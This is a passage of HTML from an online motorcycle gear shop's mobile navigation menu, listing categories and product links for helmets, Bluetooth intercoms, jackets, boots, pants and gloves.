		<li id="mobile-menu-item-32408" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/kyt-helmets/kyt-nf-r-helmets/" class=""><span>KYT NF-R Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32409" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/zeus-helmets/" class=""><span>ZEUS HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32410" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/zeus-helmets/zeus-zs-831-helmet/" class=""><span>ZEUS ZS-831 Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32411" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/suomy-helmets/" class=""><span>SUOMY HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32412" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/suomy-helmets/suomy-stellar-helmets/" class=""><span>Suomy Stellar Helmets</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/helmet-bluetooth-kit/" class=""><span>Helmet Bluetooth Kit</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32414" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/" class=""><span>Vnetphone Helmet Bluetooth Intercom</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32415" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/vnetphone-v6-helmet-intercom/" class=""><span>Vnetphone V6 Helmet Intercom</span></a></li>
		<li id="mobile-menu-item-32416" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/wireless-helmet-earphone/" class=""><span>Wireless Helmet Earphone Bluetooth</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32417" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/wireless-helmet-earphone/bt-8-helmet-bluetooth/" class=""><span>BT 8 Helmet Bluetooth</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32418" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/sena/" class=""><span>Sena</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32419" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-3s-wb-bluetooth-headset/" class=""><span>Sena 3S -WB Bluetooth</span></a></li>
		<li id="mobile-menu-item-32420" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh-5-bluetooth-headset/" class=""><span>Sena SMH-5 Bluetooth</span></a></li>
		<li id="mobile-menu-item-32421" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh-5-dual-pack/" class=""><span>Sena SMH-5 Dual Pack</span></a></li>
		<li id="mobile-menu-item-32422" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset/" class=""><span>Sena SMH10 Bluetooth</span></a></li>
		<li id="mobile-menu-item-32423" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset-dual-pack/" class=""><span>Sena SMH10 Dual Pack</span></a></li>
		<li id="mobile-menu-item-35091" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth/" class=""><span>Sena 10S Bluetooth</span></a></li>
		<li id="mobile-menu-item-32424" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth-dual/" class=""><span>Sena 10S Bluetooth Dual</span></a></li>
		<li id="mobile-menu-item-32425" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-10c-pro/" class=""><span>Sena 10C PRO</span></a></li>
		<li id="mobile-menu-item-32426" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-20s-evo-bluetooth-headset/" class=""><span>Sena 20S Evo Bluetooth</span></a></li>
		<li id="mobile-menu-item-32427" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-30k-bluetooth-headset/" class=""><span>Sena 30K Bluetooth</span></a></li>
		<li id="mobile-menu-item-32428" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-30k-dual-pack/" class=""><span>Sena 30K Dual Pack</span></a></li>
		<li id="mobile-menu-item-35092" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-50s-dual-bluetooth/" class=""><span>Sena 50S Dual Bluetooth</span></a></li>
		<li id="mobile-menu-item-35090" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-50s-bluetooth/" class=""><span>Sena 50S Bluetooth</span></a></li>
		<li id="mobile-menu-item-43035" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-60s-headset-dual-pack/" class=""><span>Sena 60S Headset Dual pack</span></a></li>
		<li id="mobile-menu-item-32430" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena-bluetooth-headset/" class=""><span>Sena Bluetooth Headset</span></a></li>
		<li id="mobile-menu-item-32431" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena-bluetooth-kit/" class=""><span>Sena Bluetooth Kit</span></a></li>
		<li id="mobile-menu-item-41789" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-b10/" class=""><span>Sena B10 Bluetooth</span></a></li>
		<li id="mobile-menu-item-41790" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-b20/" class=""><span>Sena B20 Bluetooth</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32432" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/" class=""><span>ASG Bluetooth Kit</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32433" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg-02-bluetooth-helmet-headset/" class=""><span>ASG-SG2 Bluetooth Helmet Headset</span></a></li>
		<li id="mobile-menu-item-32434" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg5-bluetooth-intercom/" class=""><span>ASG-SG5 Bluetooth Intercom</span></a></li>
		<li id="mobile-menu-item-32435" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg06-bluetooth-intercom-headset/" class=""><span>ASG-SG6 Bluetooth Intercom Headset</span></a></li>
		<li id="mobile-menu-item-39956" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/asg-sg10-bluetooth-mesh-intercom/" class=""><span>ASG-SG10 BLUETOOTH MESH INTERCOM</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32436" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/parani-bluetooth-by-sena/" class=""><span>Parani Bluetooth By Sena</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32437" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena-parani-m10-bluetooth-intercom/" class=""><span>Sena Parani M10 BOOM Bluetooth Intercom</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-33682" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/" class=""><span>Bluarmor intercom</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34796" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/c30-bluetooth-intercom/" class=""><span>BLUARMOR C30 bluetooth intercom</span></a></li>
		<li id="mobile-menu-item-38080" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-hs1-helmet-bluetooth-device/" class=""><span>BLUARMOR HS1 Bluetooth Device</span></a></li>
		<li id="mobile-menu-item-41492" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluearmor-c50-bluetooth-intercom/" class=""><span>BLUEARMOR C50 bluetooth intercom</span></a></li>
		<li id="mobile-menu-item-41754" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-c20-communication-device/" class=""><span>BLUARMOR C20 COMMUNICATION DEVICE</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-35024" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/" class=""><span>MIDLAND INTERCOM</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-35026" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-midland-bt-mini-intercom/" class=""><span>MIDLAND BT MINI INTERCOM</span></a></li>
		<li id="mobile-menu-item-35027" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-twin-pack/" class=""><span>MIDLAND BT MINI INTERCOM (TWIN PACK)</span></a></li>
		<li id="mobile-menu-item-39776" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/midland-lokui-k10-single-helmet-bluetooth/" class=""><span>MIDLAND LOKUI K10 SINGLE HELMET</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/riding-gears" class=""><span>Riding Gears</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/jackets/" class=""><span>JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-36057" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/ls2-jackets/" class=""><span>LS2 JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-36058" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-jackets/ls2-sepang-jackets/" class=""><span>LS2 SEPANG JACKETS</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-35508" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/solace-jacket/" class=""><span>SOLACE JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32456" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket/" class=""><span>Solace Furious Jacket V3</span></a></li>
			<li id="mobile-menu-item-41810" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket-v4/" class=""><span>Solace Furious Jacket V4</span></a></li>
			<li id="mobile-menu-item-32457" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-air-x-jackets/" class=""><span>Solace AIR-X Jackets</span></a></li>
			<li id="mobile-menu-item-32458" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-asmi-jacket/" class=""><span>Solace Asmi Jacket</span></a></li>
			<li id="mobile-menu-item-34872" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-rival_v2-jacket/" class=""><span>SOLACE RIVAL V2 Jacket</span></a></li>
			<li id="mobile-menu-item-34873" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-rival-v3-jacket/" class=""><span>SOLACE RIVAL V3 Jacket</span></a></li>
			<li id="mobile-menu-item-32460" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-jacket/" class=""><span>Solace Sabre Jacket</span></a></li>
			<li id="mobile-menu-item-35507" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-thrift-mesh-jacket/" class=""><span>Solace Thrift Mesh Jacket</span></a></li>
			<li id="mobile-menu-item-38533" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solase-ramble-jacket-2-0/" class=""><span>SOLASE RAMBLE Jacket 2.0</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32461" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/rr-gear/" class=""><span>RR GEARS JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32462" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rr-gear/rr-gear-masculine-jackets/" class=""><span>RR Gear Masculine Jackets</span></a></li>
			<li id="mobile-menu-item-32737" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rr-gear-jacket/rr-gears-air-pro-jacket/" class=""><span>RR Gears Air Pro Jacket</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32465" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/" class=""><span>SCALA GEARS JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32467" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-marvel-jckets/" class=""><span>Scala Marvel Jckets</span></a></li>
			<li id="mobile-menu-item-32468" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-akira-jackets/" class=""><span>Scala Akira Jackets</span></a></li>
			<li id="mobile-menu-item-32469" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-thunder-jacket/" class=""><span>Scala Thunder Jacket</span></a></li>
			<li id="mobile-menu-item-38212" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-blaze-jacket/" class=""><span>Scala Blaze Jacket</span></a></li>
			<li id="mobile-menu-item-38618" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-brave-jacket/" class=""><span>Scala Brave Jacket</span></a></li>
			<li id="mobile-menu-item-41707" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-viper-jacket/" class=""><span>Scala Viper Jacket</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-33971" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor/axor-cruise/" class=""><span>AXOR JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-33980" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-cruise/axor-cruise-2-jacket/" class=""><span>AXOR CRUISE 2 JACKET</span></a></li>
			<li id="mobile-menu-item-40194" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-nimbuz-jacket/" class=""><span>AXOR NIMBUZ JACKET</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-36235" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand current-product-ancestor current-menu-parent current-product-parent menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bison/bison-jacket/" class=""><span>BISON JACKET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-36236" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand current-product-ancestor current-menu-parent current-product-parent "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-avatar-jacket/" class=""><span>BISON AVATAR JACKET</span></a></li>
			<li id="mobile-menu-item-36259" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-raptor-jacket/" class=""><span>BISON RAPTOR JACKET</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-40091" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/korda-riding-jacket/" class=""><span>KORDA Riding Jacket</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-40092" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-edge-riding-jacket/" class=""><span>KORDA Edge Riding Jacket</span></a></li>
			<li id="mobile-menu-item-42972" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-street-riding-jacket/" class=""><span>KORDA Street Riding Jacket</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32478" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/jackets-base-layer/" class=""><span>JACKETS BASE LAYER</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34720" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-top/" class=""><span>Raida Base Layer ( Top )</span></a></li>
		<li id="mobile-menu-item-34719" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-bottom/" class=""><span>Raida Base Layer ( Bottom )</span></a></li>
		<li id="mobile-menu-item-38614" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jackets-base-layer/solase-s-dry-500/" class=""><span>SOLASE S-DRY 500</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/boots/" class=""><span>BOOTS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32575" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/fly-racing-maverik-boots/" class=""><span>FLY Racing Maverik   Boots</span></a></li>
		<li id="mobile-menu-item-32577" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/orazo-riding-boot/" class=""><span>Orazo Riding Boot</span></a></li>
		<li id="mobile-menu-item-32578" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ryo-boots/" class=""><span>RYO Boots</span></a></li>
		<li id="mobile-menu-item-32579" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/xdi-wp-2-tourer-boots/" class=""><span>XDI Boots</span></a></li>
		<li id="mobile-menu-item-32580" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-boots/" class=""><span>Solace Boots</span></a></li>
		<li id="mobile-menu-item-32581" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-tourer-boots/" class=""><span>Raida Boots</span></a></li>
		<li id="mobile-menu-item-33030" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-riding-boots/" class=""><span>AXOR RIDING BOOTS</span></a></li>
		<li id="mobile-menu-item-36205" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-riding-boots/" class=""><span>BISON RIDING BOOTS</span></a></li>
		<li id="mobile-menu-item-37866" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-boots/" class=""><span>LS2 BOOTS</span></a></li>
		<li id="mobile-menu-item-32605" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-shoe-cover/" class=""><span>Solace Shoe Cover Waterproof</span></a></li>
		<li id="mobile-menu-item-38053" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-socks-waterproof/" class=""><span>Solace Socks Waterproof</span></a></li>
		<li id="mobile-menu-item-40222" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vr1-biker-boots/" class=""><span>VR1 Biker Boots</span></a></li>
		<li id="mobile-menu-item-41483" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-boots/" class=""><span>KORDA BOOTS</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/pants/" class=""><span>Pants</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-43001" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/solace/solace-pant/" class=""><span>SOLACE PANT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34874" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-coolpro-v3t-0-pants/" class=""><span>SOLACE COOLPRO V3T.0 PANTS</span></a></li>
			<li id="mobile-menu-item-32485" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-gravel-denim-jeans-pant/" class=""><span>Solace Gravel Denim Jeans Pant</span></a></li>
			<li id="mobile-menu-item-32486" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-s30-pant/" class=""><span>Solace S30 Pant</span></a></li>
			<li id="mobile-menu-item-37492" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-ion-air-mesh-pant/" class=""><span>SOLACE ION AIR MESH PANT</span></a></li>
			<li id="mobile-menu-item-37763" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-mercury-denim-pants/" class=""><span>Solace Mercury Denim Pants</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32489" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/" class=""><span>Scala Pants</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32490" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/scala-street-riding-pant/" class=""><span>Scala Street Riding Pant</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/raida-pants/" class=""><span>RAIDA PANTS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34813" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-pants/raida-rover-riding-pants/" class=""><span>Raida Rover Riding Pants</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-37509" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bison-pants/" class=""><span>BISON PANTS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-37508" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison-pants/bison-air-pro-riding-pant/" class=""><span>BISON AIR PRO RIDING PANT</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/gloves/" class=""><span>GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32507" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bikeratti/" class=""><span>BIKERATTI  GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32509" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bikeratti-meridian-gloves/" class=""><span>Bikeratti Meridian Gloves</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32510" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/solace-gloves/" class=""><span>SOLACE GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
